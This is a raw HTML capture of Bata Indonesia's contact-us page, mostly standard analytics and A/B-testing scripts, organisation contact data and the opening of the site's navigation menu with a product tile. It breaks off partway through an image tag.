

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/contact-us.html
body_size: 41162
content:














<!-- Include Page Designer Campaign Banner JavaScript and Styles only once here rather than at component level. -->
<!-- There should only be one Campagin Banner added on a PD page. Multiple Banners is unsupported at the moment. -->

<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    








<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Hubungi Kami | Bata Indonesia</title>
    
    
        <meta name="description" content="Hubungi Kami Apakah Anda Butuh Bantuan? Anda Berada Di Tempat Yang Tepat! Kami Telah Membuat Bagian Ini Untuk Memberi Anda Semua Bantuan Yang Anda Butuhkan."/>
    
    
        <meta name="keywords" content="null"/>
    
    





<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw60220bfa/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw86033b75/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw25bb7851/images/favicons/favicon-16x16.png" sizes="16x16" />


<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/experience/components/commerceLayouts/lateralMenu.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/page-designer.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/experience/components/commerceAssets/editorialRichText.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/experience/components/commerceLayouts/textColumnBlock.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/experience/components/commerceLayouts/layout.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>







<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Hubungi Kami | Bata Indonesia" />

<meta property="og:description" content="Hubungi Kami Apakah Anda Butuh Bantuan? Anda Berada Di Tempat Yang Tepat! Kami Telah Membuat Bagian Ini Untuk Memberi Anda Semua Bantuan Yang Anda Butuhkan." />

<meta property="og:image" content="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw44efd801/utility/openGraphDefaultImage.png" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-dd857fdc-4220-4784-82b9-162aa4dd14d6","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clnce3yxyydb62i6ifmq-f-ebb6dbf4a-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"36ae128","ak.r":37607,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.218.34.0","ak.cport":60182,"ak.gh":"23.198.5.57","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1763590489","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==xsz0ShEKUAQ+OLuyR7oki3puXAqwN1D0nB/rc5gzQX1JNBLBLHM/rZCYa3pnIyxzOFBLXGEGvizPp6UMm2qVDWvgc1tzkGhPwYPFlU/WQOE8upn1JeZ9JB6tw5HJco+liFlniG4yTELSuzga9PpWak6F921nkDkzIj1WtSJA1zkcxBBwwm5zbJwoxJLEt2Rm8+XAqWn1+e49BHJqUDiL1tLQeOitN6ysC+Fmhnz42hB5SMbcGBzz1XMUl08FJb2JWNKL2SaRW5Tf0QajwBMy5Z4fP/itfrafVRmKZtEXC0TQN3Zk2NLVdbNCv9kb5O7KhsR6AQ92Afvb0Sa9+V0H2AsB+GQwLsi+VZCHu6o66tkfT2LPKnS0kOl4WCeRnilm1kqmJeaa2cvBO6kCh0owSLq/34WzvRGquI2tnbSrfLk=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='pageDesigner-fullPage-contact-us' 
data-page-type='other' 
data-analytics-page-type='other' 
data-is-pd-page='true' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>



<div class="cc-main-wrapper page" data-action="Page-Show" data-querystring="cid=contact-us" >






<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
